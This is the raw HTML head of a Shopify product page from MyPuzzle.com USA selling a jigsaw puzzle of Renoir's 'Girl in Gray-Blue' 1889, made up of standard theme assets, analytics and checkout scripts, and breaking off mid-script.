

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://us.mypuzzle.com/products/girl-in-gray-blue-1889-by-pierre-auguste-renoir
body_size: 93610
content:
<!doctype html>
<!--[if IE 9]> <html class="ie9 no-js" lang="en"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<head>
  <meta charset="utf-8">
  <!--<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">-->
  <meta name="viewport" content="width=device-width,initial-scale=1,interactive-widget=resizes-content">
  <meta name="theme-color" content="#7796A8">
  <link rel="canonical" href="https://us.mypuzzle.com/products/girl-in-gray-blue-1889-by-pierre-auguste-renoir">

  
  <link rel="shortcut icon" href="//us.mypuzzle.com/cdn/shop/files/favicon-32x32_16x16.png?v=1629984228" type="image/png">
  

  
  <title>
  Girl in Gray-Blue 1889 by Pierre-Auguste Renoir
  
  
  
  &ndash; MyPuzzle.com USA
  
  </title>

  

  <!-- /snippets/social-meta-tags.liquid -->
<meta property="og:site_name" content="MyPuzzle.com USA">
<meta property="og:url" content="https://us.mypuzzle.com/products/girl-in-gray-blue-1889-by-pierre-auguste-renoir">
<meta property="og:title" content="Girl in Gray-Blue 1889 by Pierre-Auguste Renoir">
<meta property="og:type" content="product">
<meta property="og:description" content="We produce up to 5 million puzzles per year. Every puzzle we produce meets the highest quality criteria, as you would expect. Quality, reliability as well as a high demand for an environmentally conscious and resource-saving production distinguishes us."><meta property="og:price:amount" content="29.99">
  <meta property="og:price:currency" content="USD"><meta property="og:image" content="http://us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_1000US_mockup1_1024x1024.png?v=1643546285"><meta property="og:image" content="http://us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_100US_mockup1_1024x1024.png?v=1656553798"><meta property="og:image" content="http://us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_500US_mockup1_1024x1024.png?v=1656780223">
<meta property="og:image:secure_url" content="https://us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_1000US_mockup1_1024x1024.png?v=1643546285"><meta property="og:image:secure_url" content="https://us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_100US_mockup1_1024x1024.png?v=1656553798"><meta property="og:image:secure_url" content="https://us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_500US_mockup1_1024x1024.png?v=1656780223">

<meta name="twitter:site" content="@shopify">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Girl in Gray-Blue 1889 by Pierre-Auguste Renoir">
<meta name="twitter:description" content="We produce up to 5 million puzzles per year. Every puzzle we produce meets the highest quality criteria, as you would expect. Quality, reliability as well as a high demand for an environmentally conscious and resource-saving production distinguishes us.">


  <script>
    var theme = {
      strings: {
        addToCart: "Add to cart",
        soldOut: "Translation missing: en.products.product.sold_out",
        unavailable: "Unavailable"
      },
      moneyFormat: "${{amount}}"
    }
  </script>


  <!--[if (lte IE 9) ]><script src="//us.mypuzzle.com/cdn/shop/t/3/assets/match-media.min.js?v=22265819453975888031624019703" type="text/javascript"></script><![endif]-->


  <link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
  
  <link href="//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css" rel="stylesheet" type="text/css" media="all" />  
  <link href="//maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
  
  <script src="//cdnjs.cloudflare.com/ajax/libs/jquery.isotope/2.2.0/isotope.pkgd.min.js" type="text/javascript"></script>
  <script src="//us.mypuzzle.com/cdn/shop/t/3/assets/imagesloaded.pkgd.min.js?v=58209854333173575541624019689" defer ></script>

  <link href="//us.mypuzzle.com/cdn/shop/t/3/assets/social-buttons.scss.css?v=146833356323948358851696075227" rel="stylesheet" type="text/css" media="all" />

  <link href="//us.mypuzzle.com/cdn/shop/t/3/assets/cs-oars.styles.scss.css?v=175847495454887427281726745839" rel="stylesheet" type="text/css" media="all" />
  
  <link href="//us.mypuzzle.com/cdn/shop/t/3/assets/cs-font-icon.scss.css?v=150852281309368931911696075227" rel="stylesheet" type="text/css" media="all" />  
  <link href="//us.mypuzzle.com/cdn/shop/t/3/assets/owl.carousel.css?v=81449784631405239621624019706" rel="stylesheet" type="text/css" media="all" />
  <link href="//us.mypuzzle.com/cdn/shop/t/3/assets/cs.animate.css?v=172245020662383295741624019671" rel="stylesheet" type="text/css" media="all" />
  <link href="//us.mypuzzle.com/cdn/shop/t/3/assets/slideshow-fade.css?v=5701271015612326151624019728" rel="stylesheet" type="text/css" media="all" />
  <link href="//us.mypuzzle.com/cdn/shop/t/3/assets/animations.css?v=25258582759815232801624019649" rel="stylesheet" type="text/css" media="all" />
  
   
  
  <!-- OutlinkStickyBtn CODE Start --><!-- OutlinkStickyBtn END --> <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/57412616355/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="188d51b393039330a7957da8274543f4">
<meta id="in-context-paypal-metadata" data-shop-id="57412616355" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://us.mypuzzle.com/products/girl-in-gray-blue-1889-by-pierre-auguste-renoir.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"188d51b393039330a7957da8274543f4","betas":["rich-media-storefront-analytics"],"domain":"us.mypuzzle.com","predictiveSearch":true,"shopId":57412616355,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "mypuzzle-com-usa.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"us.mypuzzle.com","id":124021604515,"schema_name":null,"schema_version":null,"theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "us.mypuzzle.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//us.mypuzzle.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js"></script>
<script defer="defer" async type="module" src="//us.mypuzzle.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js"></script>
<script type="module">
  await import("//us.mypuzzle.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D0dqhulL.en.esm.js");
await import("//us.mypuzzle.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CpVO7qML.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/gdprcdn.b-cdn.net\/js\/gdpr_cookie_consent.min.js?shop=mypuzzle-com-usa.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":57412616355,"offset":-18000,"reqid":"06cd099a-b805-4e58-86ae-366d13f5178c-1765308280","pageurl":"us.mypuzzle.com\/products\/girl-in-gray-blue-1889-by-pierre-auguste-renoir","u":"aea820ceb153","p":"product","rtyp":"product","rid":7592370766040};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//us.mypuzzle.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://us.mypuzzle.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://us.mypuzzle.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  <script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
  <script src="//us.mypuzzle.com/cdn/shop/t/3/assets/modernizr.min.js?v=26620055551102246001624019704" defer ></script>
   
  <!-- <script src="//us.mypuzzle.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script> -->
  <script src="//us.mypuzzle.com/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js" type="text/javascript"></script>

  

  <script src="//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/js/bootstrap.min.js" type="text/javascript"></script>
  <script src="//cdnjs.cloudflare.com/ajax/libs/jquery.isotope/2.2.0/isotope.pkgd.min.js" type="text/javascript"></script>
  <script src="//us.mypuzzle.com/cdn/shop/t/3/assets/jquery.touchSwipeMobile.min.js?v=66871794089035151661624019695" type="text/javascript"></script>

  <script src="//us.mypuzzle.com/cdn/shop/t/3/assets/instafeed.min.js?v=90032470946696484961624019689" defer ></script>
  <script src="//us.mypuzzle.com/cdn/shop/t/3/assets/owl.carousel.min.js?v=115244212383009658551624019706" defer ></script>

  
  
  
  <link href="//us.mypuzzle.com/cdn/shop/t/3/assets/slick.css?v=132267812970734733701624019727" rel="stylesheet" type="text/css" media="all" />
  <script src="//us.mypuzzle.com/cdn/shop/t/3/assets/slick.min.js?v=89980774482270015571624019728" type="text/javascript"></script>
  

  <!-- MASONRY JS -->
  <script src="//us.mypuzzle.com/cdn/shop/t/3/assets/masonry.pkgd.min.js?v=179361076770918976241624019703" defer ></script>
	
  <!-- PVO STYLE SHEET -->
  <link href="//us.mypuzzle.com/cdn/shop/t/3/assets/pvo_fonts.css?v=66365297492813671911657895022" rel="stylesheet" type="text/css" media="all" />
  <link href="//us.mypuzzle.com/cdn/shop/t/3/assets/pvo_styles.css?v=3740947263316864591765257016" rel="stylesheet" type="text/css" media="all" />
  
    <!-- MYPUZZLE USA STYLE SHEET -->
  <link href="//us.mypuzzle.com/cdn/shop/t/3/assets/mpzl-usa_styles.css?v=59655838351221072411764154928" rel="stylesheet" type="text/css" media="all" />

  <!-- FANCY BOX -->
  <link href="//us.mypuzzle.com/cdn/shop/t/3/assets/fancybox.css?v=162526304226350436081666957575" rel="stylesheet" type="text/css" media="all" />

  <!-- SWIPER JS -->
  <link href="//us.mypuzzle.com/cdn/shop/t/3/assets/swiper-bundle.css?v=100627582864597614851666957118" rel="stylesheet" type="text/css" media="all" />
  <script src="//us.mypuzzle.com/cdn/shop/t/3/assets/swiper-bundle.min.js?v=140229966564506460931666957300" type="text/javascript"></script>
  
  
  <!-- FB Verification -->
  <meta name="facebook-domain-verification" content="hd1cxe6tsbsboj78d738ige43l0ppn" />
    
  <!-- Lazyload -->
  <script src="//us.mypuzzle.com/cdn/shop/t/3/assets/lazysizes.js?v=67475457962817116291652100388" type="text/javascript"></script>
  
  <meta class='geo-ip' content='[base64]'><script async src='//us.mypuzzle.com/apps/easylocation/easylocation-1.0.2.min.js'></script><!-- BEGIN app block: shopify://apps/consentmo-gdpr/blocks/gdpr_cookie_consent/4fbe573f-a377-4fea-9801-3ee0858cae41 -->


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b02dc-c711-726a-ba59-e2a84b1b3c62/consentmo-gdpr-528/assets/consentmo_cookie_consent.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 57412616355,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 57412616355,storefrontBaseUrl: "https://us.mypuzzle.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"65994968","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"MyPuzzle.com USA","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"mypuzzle-com-usa.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/us.mypuzzle.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"Girl in Gray-Blue 1889 by Pierre-Auguste Renoir","vendor":"Æpyornis","id":"7592370766040","untranslatedTitle":"Girl in Gray-Blue 1889 by Pierre-Auguste Renoir","url":"\/products\/girl-in-gray-blue-1889-by-pierre-auguste-renoir","type":"Puzzle"},"id":"42452229128408","image":{"src":"\/\/us.mypuzzle.com\/cdn\/shop\/products\/61a55dd4c2ef4002b3174ab9_1000US_mockup6.png?v=1643546309"},"sku":"61a55dd4c2ef4002b3174ab9_1000US","title":"1000","untranslatedTitle":"1000"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"Girl in Gray-Blue 1889 by Pierre-Auguste Renoir","vendor":"Æpyornis","id":"7592370766040","untranslatedTitle":"Girl in Gray-Blue 1889 by Pierre-Auguste Renoir","url":"\/products\/girl-in-gray-blue-1889-by-pierre-auguste-renoir","type":"Puzzle"},"id":"42452269596888","image":{"src":"\/\/us.mypuzzle.com\/cdn\/shop\/products\/61a55dd4c2ef4002b3174ab9_500US_mockup6.png?v=1656780244"},"sku":"61a55dd4c2ef4002b3174ab9_500US","title":"500","untranslatedTitle":"500"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Girl in Gray-Blue 1889 by Pierre-Auguste Renoir","vendor":"Æpyornis","id":"7592370766040","untranslatedTitle":"Girl in Gray-Blue 1889 by Pierre-Auguste Renoir","url":"\/products\/girl-in-gray-blue-1889-by-pierre-auguste-renoir","type":"Puzzle"},"id":"42452222083288","image":{"src":"\/\/us.mypuzzle.com\/cdn\/shop\/products\/61a55dd4c2ef4002b3174ab9_100US_mockup6.png?v=1656553821"},"sku":"61a55dd4c2ef4002b3174ab9_100US","title":"100","untranslatedTitle":"100"}],"purchasingCompany":null},},"https://us.mypuzzle.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"57412616355","storefrontBaseUrl":"https:\/\/us.mypuzzle.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":39.9